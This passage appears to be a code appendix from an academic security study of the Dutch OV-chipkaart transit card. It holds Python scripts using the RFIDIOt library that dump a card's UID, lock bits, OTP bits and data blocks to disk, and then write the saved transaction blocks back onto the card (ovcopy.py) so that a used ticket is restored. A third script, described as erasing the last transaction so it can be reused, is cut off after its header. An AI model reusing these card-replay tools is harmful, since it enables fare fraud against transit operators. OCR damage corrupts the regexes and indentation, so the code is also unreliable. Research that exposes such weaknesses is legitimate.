``````
card.select()
# While no card is selected
while card.data == 'N':
  # Try 4 times a sec
 time.sleep(0.25)
  card.select()
# Card is found, read its UID
uid = card.data
# Tell the user what to do
print 'reading card to disk, please wait'
# Create a descriptive filename
filename='log_'+uid+'.txt'
# Create an array that will hold the lines of the log file
lines=[]
# Append a first log line containing the UID.
lines.append('uid: ' + uid)
# Read the first block from the card
card.readblock(0)
# Store the data that we've read into the 'data' variable
data = card.data
# Split the data of the first 16 bytes (32 hex characters) according to the specs
r = re.match ( ( \tcdot ( .\{18\}) (.\{2\}) (. \{2\}) (. \{2\}) (. \{3\}), data)
# The third group in the split is the first lock byte
lock1=int(r.group(3),16)# The fourth group in the split is the second lock byte
lock2=int(r.group(4),16)# Create an array that will contain the locked pages
lockedpages=[]
# If bit 0 is set, then the OTP lock lock is enabled
if (lock1>>0)&1:
  lockedpages.append('lck_otp')
# If bit 1 is set, then the pages 4-9 lock lock is enabled
if (lock1>>1)&1:
  lockedpages.append('lck_4-9')
# If bit 2 is set, then the pages 10-15 lock lock is enabled
if (lock1>>2)&1:
  lockedpages.append('lck_10-15')
# If bit 3 is set, then the OTP lock is enabled
if (lock1>>3)&1:
  lockedpages.append('otp')
# The other 4 bits in the first lock byte represent pages 4-7
for bit in range(4):
  # If the bit is set the page is locked
  if (lock1>>(4+bit))&1:
    lockedpages.append(str(4+bit))
# The 8 bits in the second lock byte represent pages 8-15
for bit in range(8):
  # If the bit is set the page is locked
  if (lock2>>bit)&1:
    lockedpages.append(str(8+bit))
```

```
# Add a line to the log containing the locked locks and locked pages
``````
lines.append('lck: '+' '.join(lockedpages))
# The fifth group in the split are the OTP bits
otp=int(r.group(5), 16)
otpstr=''
# For all 32 OTP bits
for bit in range(32):
  # Print a space before the 16th bit
  if bit==16:
    otpstr+=' '
  # If the bit is set print '1' otherwise print '0'
  if (otp>>(31-bit))&1:
    otpstr+='1'
  else:
    otpstr+='0'
# Add a line to the log containing the OTP bits
lines.append('otp: '+otpstr)
# For all 4 (16 byte) sectors
for sector in range(4):
  # Read the sector from the card
  if card.readblock(sector*4):
    data=card.data
  else:
    continue
  # Match the 4 blocks that a sector contains
  r = re.\text{match} ( '(. \{8\}) (. \{8\}) (. \{8\}) (. \{8\})', data)
  # Add a line to the log that contains the blocks of this sector seperated by spaces
  lines.append(r.group(1)+' '+r.group(2)+' '+r.group(3)+' '+r.group(4))
# Add a blank line
lines.append('')
# Try to append to an existing file otherwise create a file
try:
  f = open(filename, 'a')except IOError:
  f = open(filename, 'w')# Print all lines to the file
f.writelines([line+'\n' for line in lines])
# Close the file
f.close()
# Beep and tell the user what to do
print '\aremove card'
# While card is selected
card.select()
while card.data == uid:
  # Try 4 times a sec
  time.sleep(0.25)
  card.select()
```#### ovcopy.py

```
#!/usr/bin/python
#
# Authors:
# * M.E. van der Schee (mvdschee@os3.nl)
# * P.J. Siekerman (pjsiekerman@os3.nl)
#
# This program copies the transactions from a Dutch
# "OV-chipkaart" to disk when the card is presented for the
# first time. When the card is presented and transactions
# for this card are available on the disk, these are copied
# form the disk to the "OV-chipkaart".
#
# This program is easy to use: Present a card to the reader,
# wait for the beep and remove the card.
#
# We thank Adam Laurie for writing RFIDIOt an making it publicly
# available so that we could base this script on his tools.
# We've used version 0.1n.
#
# RFIDIOt depends on:
# * python
# * python-serial
# * python-crypto
# * python-imaging
#
# Before using this script make sure you edit RFIDIOtconfig.py and
# set line="/dev/ttyS0" when the reader is connected to COM1 and
# line="/dev/ttyS1" when it is connected to COM2.
#
# See http://www.rfidiot.org/ for more information.
#
import RFIDIOtconfig
import re
import time
import sys
import os
# Use RFIDIOt library
try:
  card=RFIDIOtconfig.card
except:
 os._exit(False)
# Endless loop
while True:
  # Tell the user what to do
  print 'place card'
  # Wait for card
  card.select()
``````
# While no card is selected
while card.data ==' N':
  # Try 4 times a sec
  time.sleep(0.25)
  card.select()
# Card is found, read its UID
uid = card.data# Read the first block from the card
card.readblock(0)
# Create a descriptive filename
filename='card_'+card.data+'.txt'
# Create an array that will hold the lines of the log file
lines=[]
# Assume we want to write to the card
write=True
# Try to open the file from disk and read all contents to the lines array
try:
  f = open(filename, 'r')lines = f.readlines()
  f.close()
except IOError:
  write=False
# If we were able to read from disk we want to write to the card
if write:
  # Tell the user what to do
  print 'write disk to card, please wait'
  # For sector 2 and 3 (sector 2 = block 4-7, sector 3 = block 8-15)
  for sector in range(1,3):
    # Match the blocks for this sector from the lines array
    r = re.\text{match} ( '(.\{8}) ( .\{8}) ( .\{8}) ( .\{8}) , lines[sector+3])
    # For all blocks within this sector
    for block in range(4):
      # Read 16 bytes of data starting at the right block
      card.readblock(sector*4+block)
      # Change the first 8 hex characters of te data to the data read from disk
      data = r.group(block+1)+card.data[8:]
      # Write these 16 bytes to the card (4 bytes modified)
      if not card.writeblock(sector*4+block,data):
print 'failed with error: '+card.errorcode
      # Read the data we've just written
      card.readblock(sector*4+block)
      # Verify that the data was successfully written
      if data!=card.data:
print 'verify failed'
else:
  # Tell the user what to do
  print 'read card to disk, please wait'
  # Append a first log line containing the UID.
  lines.append('uid: ' + uid)
  # Store the data that we've read into the 'data' variable
  data = card.data
``````
# Split the data of the first 16 bytes (32 hex characters) according to the specs
r = re.match ( ( \cdot ( .\{18\}) (.\{2\}) (. \{2\}) (. \{2\}) (. \{3\}), data)
# The third group in the split is the first lock byte
lock1=int(r.group(3),16)# The fourth group in the split is the second lock byte
lock2=int(r.group(4),16)# Create an array that will contain the locked pages
lockedpages=[]
# If bit 0 is set, then the OTP lock lock is enabled
if (lock1>>0)&1:
  lockedpages.append('lck_otp')
# If bit 1 is set, then the pages 4-9 lock lock is enabled
if (lock1>>1)&1:
  lockedpages.append('lck_4-9')
# If bit 2 is set, then the pages 10-15 lock lock is enabled
if (lock1>>2)&1:
  lockedpages.append('lck_10-15')
# If bit 3 is set, then the OTP lock is enabled
if (lock1>>3)&1:
  lockedpages.append('otp')
# The other 4 bits in the first lock byte represent pages 4-7
for bit in range(4):
  # If the bit is set the page is locked
  if (lock1>>(4+bit))&1:
    lockedpages.append(str(4+bit))
# The 8 bits in the second lock byte represent pages 8-15
for bit in range(8):
  # If the bit is set the page is locked
  if (lock2>>bit)&1:
    lockedpages.append(str(8+bit))
# Add a line to the log containing the locked locks and locked pages
lines.append('lck: '+' '.join(lockedpages))
# The fifth group in the split are the OTP bits
otp=int(r.group(5), 16)
otpstr=''
# For all 32 OTP bits
for bit in range(32):
  # Print a space before the 16th bit
  if bit==16:
    otpstr+=' '
  # If the bit is set print '1' otherwise print '0'
  if (otp>>(31-bit))&1:
    otpstr+='1'
  else:
    otpstr+='0'
# Add a line to the log containing the OTP bits
lines.append('otp: '+otpstr)
# For all 4 (16 byte) sectors
for sector in range(4):
  # Read the sector from the card
  if card.readblock(sector*4):
``````
data=card.data
    else:
      continue
    # Match the 4 blocks that a sector contains
    r = re.match ('(. \{8\}) (. \{8\}) (. \{8\})(.{8})(.{8})', data)
    # Add a line to the log that contains the blocks of this sector seperated by spaces
    lines.append(r.group(1)+' '+r.group(2)+' '+r.group(3)+' '+r.group(4))
  # Create a file for writing
  f = open(filename, 'w')# Print all lines to the file
  f.writelines([line+'\n' for line in lines])
  # Close the file
  f.close()
# Beep and tell the user what to do
print '\aremove card'
# While card is selected
card.select()
while card.data == uid:
  # Try 4 times a sec
 time.sleep(0.25)
  card.select()
```# <span id="page-31-0"></span>8.1 ovgroup.py

```
#!/usr/bin/python
#
# Authors:
# * M.E. van der Schee (mvdschee@os3.nl)
# * P.J. Siekerman (pjsiekerman@os3.nl)
#
# This program removes the last transaction from a Dutch
# "OV-chipkaart" allowing one to repeat this last transaction.
#
# This program is easy to use: Present a card to the reader,
# wait for the beep and remove the card.
#
# We thank Adam Laurie for writing RFIDIOt an making it publicly
# available so that we could base this script on his tools.
# We've used version 0.1n.
#
# RFIDIOt depends on:
# * python
# * python-serial
# * python-crypto
# * python-imaging
#
# Before using this script make sure you edit RFIDIOtconfig.py and
# set line="/dev/ttyS0" when the reader is connected to COM1 and
# line="/dev/ttyS1" when it is connected to COM2.
#
# See http://www.rfidiot.org/ for more information.
#
import RFIDIOtconfig
import re
import time
import sys
import os
# Use RFIDIOt library
try:
 card=RFIDIOtconfig.card
except:
 os._exit(False)
# Endless loop
while True:
  # Tell the user what to do
 print 'place card'
